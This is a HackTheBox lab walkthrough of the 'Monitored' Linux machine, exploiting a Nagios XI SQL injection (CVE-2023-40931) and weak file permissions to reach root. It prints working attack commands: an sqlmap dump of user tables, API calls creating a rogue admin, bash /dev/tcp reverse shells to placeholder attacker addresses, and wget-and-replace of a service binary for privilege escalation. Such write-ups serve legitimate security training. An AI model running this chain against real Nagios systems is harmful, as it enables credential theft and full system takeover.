Description
This is a detailed walkthrough of “Monitored” machine on HackTheBox platform that is based on Linux operating system and categorized as “Medium” by difficulty. The machine has Nagios XI software running on it and involves utilizing a vulnerability chain (including SQL Injection) to establish a foothold on the system. Privilege escalation requires abusing sudo permissions on system scripts.
Reconnaissance
The reconnaissance part is extremely important on this machine and unforgiving to mistakes. The default nmap scan reveals the following services:

The services of our interest here are http, https and ldap. Attempting to dump credentials from LDAP using anonymous login leads to no result:
nmap -n -sV --script "ldap*" <IP> -p 389

Here comes the important part, missing which can cause the challenger to enter a rabbit hole. It’s necessary to run a UDP scan as there’s SNMP service running on port 161 UDP. From that service, it’s possible to dump SNMP process list. One of the processes will contain credentials required to authenticate in Nagios.
The following nmap scan reveals the credentials:
nmap -sU -sC -sV -T4 <IP> #-sU - UDP Scan; -sC - run default scripts, -sV - enumerate service version, -T4 - scan speed

Navigate to https://monitored.htb. You will be presented with the following login page:


It is not possible to login with the discovered credentials there, however, they can be used at Nagios system dashboard located at https://monitored.htb/nagios/. Navigate there and enter the credentials in the pop-up window. Successful authentication should present the following page:
CVE-2023-40931
We have achieved authenticated access to Nagios. The time has come for an exhausting vulnerability research. Eventually, it will lead the challenger to this article on Outpost24. It reveals information about CVE-2023-40931 - “SQL Injection in Banner acknowledging endpoint”. When a user acknowledges a banner, a POST request is sent to /nagiosxi/admin/banner_message-ajaxhelper.php with the POST data consisting of the intended action and message ID – action=acknowledge banner message&id=3.
The ID parameter is assumed to be trusted but comes directly from the client without sanitization. This leads to a SQL Injection where an authenticated user with low or no privileges can retrieve sensitive data, such as from the xi_session and xi_users table containing data such as emails, usernames, hashed passwords, API tokens, and backend tickets. This vulnerability does not require the existence of a valid announcement banner ID, meaning it can be exploited by an attacker at any time.
Weaponization / Exploitation
Firstly, it is necessary to request authentication token for our current user. According to this thread on Nagios support forum, it can be done by issuing the following command:
curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=<USERNAME>&password=<PASSWORD>&valid_min=500'

Now that the tokes has been received, let’s attempt to dump xi_users table with sqlmap:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=<YOUR TOKEN>" --level 5 --risk 3 -p id --batch -D nagiosxi -T xi_users --dump

xi_users table cotains Nagios Administrator account API token that can be used to query Nagios API to create a new user with administrative privileges as described on the following page on Nagios support forum. The command do to so is the following:
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=<ADMIN API KEY>&pretty=1" -d "username=<DESIRED USERNAME>&password=<DESIRED PASSWORD>&name=adminlol&email=adminlol@localhost&auth_level=admin"

Navigate to https://nagios.monitored.htb/nagiosxi/ and login with your newly created account. After accepting license agreement and password change form, the challenger is presented with Nagios administrative dashboard.
Foothold
Navigate to Configure => Core Config Manager => Commands => Add New


Create a reverse shell command with the following parameters:
- Command type: check
- Check “Active” box
- Enter the reverse shell command in the “Command view” field and click save.
bash -c 'bash -i >& /dev/tcp/<YOUR IP>/<YOUR PORT> 0>&1'
Start a Netcat reverse listener:
nc -lvnp <PORT SPECIFIED IN REVERSE SHELL COMMAND>

In Nagios, navigate to Monitoring => Hosts => localhost. In the Host Managment menu, select the created reverse shell command and click “Run Check Command” as shown on the screenshot:

A reverse shell should be sent to Netcat listener, providing you with a foothold into the system.
User flag
Find nagios user flag in its home directory.
Privilege escalation
Check what the current user is able to run with administrative privileges:
sudo -l

Among the scripts that appear there is manage_services.sh. Display its contents:

It is evident that by executing manage_services.sh the user is able to control several services that include npcd service. Display the contents of npcd service to analyze it:
systemctl cat npcd
The service indicates location of its binary file available by the following path /usr/local/nagios/bin/npcd. Check permissions on the file:
ls -l /usr/local/nagios/bin/npcd

The current user has write permissions on the npcd binary. It is possible to replace contents of the file and execute it with system privileges. On your local machine, create a file called npcd with the following contents:
#!/bin/bash

bash -i >& /dev/tcp/<IP ADDR>/<PORT> 0>&1
Open a Netcat listener on the port of your choice. Then, start a Python HTTP server to host your npcd file. On the target system, download it, stop npcd service and replace the original npcd file located in /usr/local/nagios/bin/ with the created one:
# On the Attacker machine:
nc -lnvp <PORT>
python3 -m http.server <PORT> # start HTTP server in the directory where npcd file is located

# On the target machine:
sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd # Stop npcd service to be able to replace the binary
wget http://<IP ADDR>:<PORT>/npcd # Download npcd file from HTTP server
mv npcd /usr/local/nagios/bin/  # Move the downloaded file into target directory, replacing the original file
chmod +x /usr/local/nagios/bin/npcd # Assign executable permissions to the file
sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd # Start npcd service to receive root shell
Root flag
After transferring npcd file containing reverse shell command and replacing the original file with it, start npcd service again and, if instructions were completed correctly, the Attacker machine will receive a callback with root privileges. Navigate to /root directory to get the root flag.

Thank you for your attention and happy hacking!
